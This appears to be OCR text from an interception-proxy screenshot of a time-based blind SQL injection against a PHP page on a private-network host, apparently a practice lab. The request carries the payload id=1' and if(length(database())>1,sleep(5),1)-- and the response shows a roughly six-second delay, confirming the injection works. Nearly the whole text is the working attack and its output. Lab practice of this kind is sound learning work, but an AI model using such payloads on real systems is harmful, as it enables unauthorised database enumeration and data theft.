 Request
Raw Params Headers Hex
GET
/time/time.php?id=1'+and+if(length(database())>1,sleep(5),1)--+
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 07:21:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 27
Connection: close
Content-Type: text/html
<htm><body>no</body></html>
? < + > Type a search term 0 matches
bytes | 6,154 millis